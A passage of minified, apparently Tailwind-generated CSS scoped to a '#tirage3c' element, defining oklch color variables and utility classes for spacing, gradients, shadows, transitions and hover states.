163.225);--color-emerald-700:oklch(50.8% .118 165.612);--color-emerald-800:oklch(43.2% .095 166.913);--color-emerald-900:oklch(37.8% .077 168.94);--color-teal-50:oklch(98.4% .014 180.72);--color-teal-100:oklch(95.3% .051 180.801);--color-teal-600:oklch(60% .118 184.704);--color-teal-900:oklch(38.6% .063 188.416);--color-cyan-50:oklch(98.4% .019 200.873);--color-cyan-100:oklch(95.6% .045 203.388);--color-cyan-600:oklch(60.9% .126 221.723);--color-cyan-900:oklch(39.8% .07 227.392);--color-blue-50:oklch(97% .014 254.604);--color-blue-100:oklch(93.2% .032 255.585);--color-blue-200:oklch(88.2% .059 254.128);--color-blue-300:oklch(80.9% .105 251.813);--color-blue-400:oklch(70.7% .165 254.624);--color-blue-500:oklch(62.3% .214 259.815);--color-blue-600:oklch(54.6% .245 262.881);--color-blue-700:oklch(48.8% .243 264.376);--color-blue-800:oklch(42.4% .199 265.638);--color-blue-900:oklch(37.9% .146 265.522);--color-indigo-50:oklch(96.2% .018 272.314);--color-indigo-100:oklch(93% .034 272.788);--color-indigo-400:oklch(67.3% .182 276.935);--color-indigo-600:oklch(51.1% .262 276.966);--color-indigo-900:oklch(35.9% .144 278.697);--color-purple-50:oklch(97.7% .014 308.299);--color-purple-100:oklch(94.6% .033 307.174);--color-purple-200:oklch(90.2% .063 306.703);--color-purple-300:oklch(82.7% .119 306.383);--color-purple-400:oklch(71.4% .203 305.504);--color-purple-500:oklch(62.7% .265 303.9);--color-purple-600:oklch(55.8% .288 302.321);--color-purple-700:oklch(49.6% .265 301.924);--color-purple-800:oklch(43.8% .218 303.724);--color-purple-900:oklch(38.1% .176 304.987);--color-pink-50:oklch(97.1% .014 343.198);--color-pink-100:oklch(94.8% .028 342.258);--color-pink-600:oklch(59.2% .249 .584);--color-pink-900:oklch(40.8% .153 2.432);--color-rose-50:oklch(96.9% .015 12.422);--color-rose-100:oklch(94.1% .03 12.58);--color-rose-200:oklch(89.2% .058 10.001);--color-rose-300:oklch(81% .117 11.638);--color-rose-400:oklch(71.2% .194 13.428);--color-rose-500:oklch(64.5% .246 16.439);--color-rose-600:oklch(58.6% .253 17.585);--color-rose-700:oklch(51.4% .222 16.935);--color-rose-800:oklch(45.5% .188 13.697);--color-rose-900:oklch(41% .159 10.272);--color-slate-50:oklch(98.4% .003 247.858);--color-slate-100:oklch(96.8% .007 247.896);--color-slate-200:oklch(92.9% .013 255.508);--color-slate-300:oklch(86.9% .022 252.894);--color-slate-500:oklch(55.4% .046 257.417);--color-slate-600:oklch(44.6% .043 257.281);--color-slate-700:oklch(37.2% .044 257.287);--color-slate-800:oklch(27.9% .041 260.031);--color-slate-900:oklch(20.8% .042 265.755);--color-gray-50:oklch(98.5% .002 247.839);--color-gray-100:oklch(96.7% .003 264.542);--color-gray-200:oklch(92.8% .006 264.531);--color-gray-300:oklch(87.2% .01 258.338);--color-gray-600:oklch(44.6% .03 256.802);--color-gray-700:oklch(37.3% .034 259.733);--color-gray-800:oklch(27.8% .033 256.848);--color-gray-900:oklch(21% .034 264.665);--color-neutral-950:oklch(14.5% 0 0);--color-black:#000;--color-white:#fff;--spacing:.25rem;--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-base:1rem;--text-base--line-height:calc(1.5/1);--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-2xl:1.5rem;--text-2xl--line-height:calc(2/1.5);--font-weight-semibold:600;--font-weight-bold:700;--tracking-tight:-.025em;--leading-relaxed:1.625;--radius-xl:.75rem;--radius-2xl:1rem;--ease-in-out:cubic-bezier(.4,0,.2,1);--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1)}}@layer utilities{#tirage3c .pointer-events-none{pointer-events:none}#tirage3c .visible{visibility:visible}#tirage3c .absolute{position:absolute}#tirage3c .relative{position:relative}#tirage3c .static{position:static}#tirage3c .my-2{margin-block:calc(var(--spacing)*2)}#tirage3c .my-6{margin-block:calc(var(--spacing)*6)}#tirage3c .mt-1{margin-top:calc(var(--spacing)*1)}#tirage3c .mt-2{margin-top:calc(var(--spacing)*2)}#tirage3c .mt-4{margin-top:calc(var(--spacing)*4)}#tirage3c .mr-4{margin-right:calc(var(--spacing)*4)}#tirage3c .mb-1{margin-bottom:calc(var(--spacing)*1)}#tirage3c .mb-2{margin-bottom:calc(var(--spacing)*2)}#tirage3c .mb-4{margin-bottom:calc(var(--spacing)*4)}#tirage3c .flex{display:flex}#tirage3c .hidden{display:none}#tirage3c .inline-flex{display:inline-flex}#tirage3c .aspect-\[63\/88\]{aspect-ratio:63/88}#tirage3c .h-7{height:calc(var(--spacing)*7)}#tirage3c .h-full{height:100%}#tirage3c .min-h-screen{min-height:100vh}#tirage3c .w-5\/12{width:41.6667%}#tirage3c .w-7{width:calc(var(--spacing)*7)}#tirage3c .w-\[140px\]{width:140px}#tirage3c .w-full{width:100%}#tirage3c .shrink-0{flex-shrink:0}#tirage3c .transform{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}#tirage3c .cursor-default{cursor:default}#tirage3c .cursor-not-allowed{cursor:not-allowed}#tirage3c .cursor-pointer{cursor:pointer}#tirage3c .flex-col{flex-direction:column}#tirage3c .flex-wrap{flex-wrap:wrap}#tirage3c .items-center{align-items:center}#tirage3c .justify-between{justify-content:space-between}#tirage3c .justify-center{justify-content:center}#tirage3c .gap-2{gap:calc(var(--spacing)*2)}#tirage3c .gap-4{gap:calc(var(--spacing)*4)}#tirage3c .self-center{align-self:center}#tirage3c .rounded-2xl{border-radius:var(--radius-2xl)}#tirage3c .rounded-full{border-radius:3.40282e+38px}#tirage3c .rounded-xl{border-radius:var(--radius-xl)}#tirage3c .border{border-style:var(--tw-border-style);border-width:1px}#tirage3c .border-l-4{border-left-style:var(--tw-border-style);border-left-width:4px}#tirage3c .border-amber-200{border-color:var(--color-amber-200)}#tirage3c .border-blue-200{border-color:var(--color-blue-200)}#tirage3c .border-emerald-200{border-color:var(--color-emerald-200)}#tirage3c .border-gray-200{border-color:var(--color-gray-200)}#tirage3c .border-gray-300{border-color:var(--color-gray-300)}#tirage3c .border-purple-200{border-color:var(--color-purple-200)}#tirage3c .border-rose-200{border-color:var(--color-rose-200)}#tirage3c .border-slate-200{border-color:var(--color-slate-200)}#tirage3c .bg-amber-100{background-color:var(--color-amber-100)}#tirage3c .bg-black{background-color:var(--color-black)}#tirage3c .bg-blue-100{background-color:var(--color-blue-100)}#tirage3c .bg-emerald-100{background-color:var(--color-emerald-100)}#tirage3c .bg-gray-50{background-color:var(--color-gray-50)}#tirage3c .bg-gray-100{background-color:var(--color-gray-100)}#tirage3c .bg-indigo-900{background-color:var(--color-indigo-900)}#tirage3c .bg-purple-100{background-color:var(--color-purple-100)}#tirage3c .bg-rose-100{background-color:var(--color-rose-100)}#tirage3c .bg-slate-100{background-color:var(--color-slate-100)}#tirage3c .bg-white{background-color:var(--color-white)}#tirage3c .bg-gradient-to-br{--tw-gradient-position:to bottom right in oklab}#tirage3c .bg-gradient-to-br,#tirage3c .bg-gradient-to-r{background-image:linear-gradient(var(--tw-gradient-stops))}#tirage3c .bg-gradient-to-r{--tw-gradient-position:to right in oklab}#tirage3c .from-amber-50{--tw-gradient-from:var(--color-amber-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-amber-100{--tw-gradient-from:var(--color-amber-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-amber-400{--tw-gradient-from:var(--color-amber-400);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-blue-50{--tw-gradient-from:var(--color-blue-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-blue-100{--tw-gradient-from:var(--color-blue-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-blue-400{--tw-gradient-from:var(--color-blue-400);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-emerald-50{--tw-gradient-from:var(--color-emerald-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-emerald-100{--tw-gradient-from:var(--color-emerald-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-emerald-400{--tw-gradient-from:var(--color-emerald-400);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-indigo-900{--tw-gradient-from:var(--color-indigo-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-purple-50{--tw-gradient-from:var(--color-purple-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-purple-100{--tw-gradient-from:var(--color-purple-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-purple-400{--tw-gradient-from:var(--color-purple-400);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-rose-50{--tw-gradient-from:var(--color-rose-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-rose-100{--tw-gradient-from:var(--color-rose-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-rose-400{--tw-gradient-from:var(--color-rose-400);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-slate-50{--tw-gradient-from:var(--color-slate-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-slate-100{--tw-gradient-from:var(--color-slate-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-slate-500{--tw-gradient-from:var(--color-slate-500);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .via-amber-500{--tw-gradient-via:var(--color-amber-500);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}#tirage3c .via-blue-500{--tw-gradient-via:var(--color-blue-500);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}#tirage3c .via-emerald-500{--tw-gradient-via:var(--color-emerald-500);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}#tirage3c .via-purple-500{--tw-gradient-via:var(--color-purple-500);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}#tirage3c .via-rose-500{--tw-gradient-via:var(--color-rose-500);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}#tirage3c .via-slate-600{--tw-gradient-via:var(--color-slate-600);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}#tirage3c .to-amber-600{--tw-gradient-to:var(--color-amber-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-blue-600{--tw-gradient-to:var(--color-blue-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-cyan-50{--tw-gradient-to:var(--color-cyan-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-cyan-100{--tw-gradient-to:var(--color-cyan-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-emerald-600{--tw-gradient-to:var(--color-emerald-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-gray-50{--tw-gradient-to:var(--color-gray-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-gray-100{--tw-gradient-to:var(--color-gray-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-indigo-50{--tw-gradient-to:var(--color-indigo-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-indigo-100{--tw-gradient-to:var(--color-indigo-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-orange-50{--tw-gradient-to:var(--color-orange-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-orange-100{--tw-gradient-to:var(--color-orange-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-pink-50{--tw-gradient-to:var(--color-pink-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-pink-100{--tw-gradient-to:var(--color-pink-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-purple-600{--tw-gradient-to:var(--color-purple-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-purple-900{--tw-gradient-to:var(--color-purple-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-rose-600{--tw-gradient-to:var(--color-rose-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-slate-700{--tw-gradient-to:var(--color-slate-700);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-teal-50{--tw-gradient-to:var(--color-teal-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-teal-100{--tw-gradient-to:var(--color-teal-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .p-4{padding:calc(var(--spacing)*4)}#tirage3c .px-2{padding-inline:calc(var(--spacing)*2)}#tirage3c .px-6{padding-inline:calc(var(--spacing)*6)}#tirage3c .py-2{padding-block:calc(var(--spacing)*2)}#tirage3c .py-4{padding-block:calc(var(--spacing)*4)}#tirage3c .py-5{padding-block:calc(var(--spacing)*5)}#tirage3c .py-8{padding-block:calc(var(--spacing)*8)}#tirage3c .pl-3{padding-left:calc(var(--spacing)*3)}#tirage3c .text-center{text-align:center}#tirage3c .text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}#tirage3c .text-base{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}#tirage3c .text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}#tirage3c .text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}#tirage3c .leading-relaxed{--tw-leading:var(--leading-relaxed);line-height:var(--leading-relaxed)}#tirage3c .font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}#tirage3c .font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}#tirage3c .tracking-tight{--tw-tracking:var(--tracking-tight);letter-spacing:var(--tracking-tight)}#tirage3c .text-amber-600{color:var(--color-amber-600)}#tirage3c .text-amber-800{color:var(--color-amber-800)}#tirage3c .text-blue-600{color:var(--color-blue-600)}#tirage3c .text-blue-800{color:var(--color-blue-800)}#tirage3c .text-emerald-600{color:var(--color-emerald-600)}#tirage3c .text-emerald-800{color:var(--color-emerald-800)}#tirage3c .text-gray-700{color:var(--color-gray-700)}#tirage3c .text-gray-900{color:var(--color-gray-900)}#tirage3c .text-indigo-600{color:var(--color-indigo-600)}#tirage3c .text-purple-600{color:var(--color-purple-600)}#tirage3c .text-purple-800{color:var(--color-purple-800)}#tirage3c .text-rose-600{color:var(--color-rose-600)}#tirage3c .text-rose-800{color:var(--color-rose-800)}#tirage3c .text-slate-600{color:var(--color-slate-600)}#tirage3c .text-slate-800{color:var(--color-slate-800)}#tirage3c .text-white{color:var(--color-white)}#tirage3c .italic{font-style:italic}#tirage3c .opacity-40{opacity:.4}#tirage3c .opacity-90{opacity:.9}#tirage3c .opacity-100{opacity:1}#tirage3c .shadow{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a)}#tirage3c .shadow,#tirage3c .shadow-\[0_0_8px_0_rgba\(16\,185\,129\,0\.15\)\]{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}#tirage3c .shadow-\[0_0_8px_0_rgba\(16\,185\,129\,0\.15\)\]{--tw-shadow:0 0 8px 0 var(--tw-shadow-color,#10b98126)}#tirage3c .shadow-\[0_0_8px_0_rgba\(37\,99\,235\,0\.12\)\]{--tw-shadow:0 0 8px 0 var(--tw-shadow-color,#2563eb1f)}#tirage3c .shadow-\[0_0_8px_0_rgba\(37\,99\,235\,0\.12\)\],#tirage3c .shadow-\[0_0_8px_0_rgba\(71\,85\,105\,0\.13\)\]{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}#tirage3c .shadow-\[0_0_8px_0_rgba\(71\,85\,105\,0\.13\)\]{--tw-shadow:0 0 8px 0 var(--tw-shadow-color,#47556921)}#tirage3c .shadow-\[0_0_8px_0_rgba\(168\,85\,247\,0\.18\)\]{--tw-shadow:0 0 8px 0 var(--tw-shadow-color,#a855f72e)}#tirage3c .shadow-\[0_0_8px_0_rgba\(168\,85\,247\,0\.18\)\],#tirage3c .shadow-\[0_0_8px_0_rgba\(217\,119\,6\,0\.13\)\]{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}#tirage3c .shadow-\[0_0_8px_0_rgba\(217\,119\,6\,0\.13\)\]{--tw-shadow:0 0 8px 0 var(--tw-shadow-color,#d9770621)}#tirage3c .shadow-\[0_0_8px_0_rgba\(225\,29\,72\,0\.13\)\]{--tw-shadow:0 0 8px 0 var(--tw-shadow-color,#e11d4821)}#tirage3c .shadow-\[0_0_8px_0_rgba\(225\,29\,72\,0\.13\)\],#tirage3c .shadow-lg{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}#tirage3c .shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a)}#tirage3c .shadow-md{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}#tirage3c .grayscale{--tw-grayscale:grayscale(100%)}#tirage3c .filter,#tirage3c .grayscale{filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}#tirage3c .transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,visibility,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}#tirage3c .transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}#tirage3c .transition-opacity{transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}#tirage3c .duration-300{--tw-duration:.3s;transition-duration:.3s}#tirage3c .ease-in-out{--tw-ease:var(--ease-in-out);transition-timing-function:var(--ease-in-out)}#tirage3c .will-change-auto{will-change:auto}@media (hover:hover){#tirage3c .hover\:-translate-y-0\.5:hover{--tw-translate-y:calc(var(--spacing)*-.5);translate:var(--tw-translate-x)var(--tw-translate-y)}#tirage3c .hover\:bg-amber-50:hover{background-color:var(--color-amber-50)}#tirage3c .hover\:bg-amber-100:hover{background-color:var(--color-amber-100)}#tirage3c .hover\:bg-amber-200:hover{background-color:var(--color-amber-200)}#tirage3c .hover\:bg-blue-50:hover{background-color:var(--color-blue-50)}#tirage3c .hover\:bg-blue-100:hover{background-color:var(--color-blue-100)}#tirage3c .hover\:bg-blue-200:hover{background-color:var(--color-blue-200)}#tirage3c .hover\:bg-emerald-50:hover{background-color:var(--color-emerald-50)}#tirage3c .hover\:bg-emerald-100:hover{background-color:var(--color-emerald-100)}#tirage3c .hover\:bg-emerald-200:hover{background-color:var(--color-emerald-200)}#tirage3c .hover\:bg-purple-50:hover{background-color:var(--color-purple-50)}#tirage3c .hover\:bg-purple-100:hover{background-color:var(--color-purple-100)}#tirage3c .hover\:bg-purple-200:hover{background-color:var(--color-purple-200)}#tirage3c .hover\:bg-rose-50:hover{background-color:var(--color-rose-50)}#tirage3c .hover\:bg-rose-100:hover{background-color:var(--color-rose-100)}#tirage3c .hover\:bg-rose-200:hover{background-color:var(--color-rose-200)}#tirage3c .hover\:bg-slate-100:hover{background-color:var(--color-slate-100)}#tirage3c .hover\:bg-slate-200:hover{background-color:var(--color-slate-200)}#tirage3c .hover\:from-amber-500:hover{--tw-gradient-from:var(--color-amber-500);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .hover\:from-blue-500:hover{--tw-gradient-from:var(--color-blue-500);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .hover\:from-emerald-500:hover{--tw-gradient-from:var(--color-emerald-500);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .hover\:from-purple-500:hover{--tw-gradient-from:var(--color-purple-500);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .hover\:from-rose-500:hover{--tw-gradient-from:var(--color-rose-500);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .hover\:from-slate-600:hover{--tw-gradient-from:var(--color-slate-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .hover\:via-amber-600:hover{--tw-gradient-via:var(--color-amber-600);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}#tirage3c .hover\:via-blue-600:hover{--tw-gradient-via:var(--color-blue-600);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}#tirage3c .hover\:via-emerald-600:hover{--tw-gradient-via:var(--color-emerald-600);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}#tirage3c .hover\:via-purple-600:hover{--tw-gradient-via:var(--color-purple-600);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}#tirage3c .hover\:via-rose-600:hover{--tw-gradient-via:var(--color-rose-600);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}#tirage3c 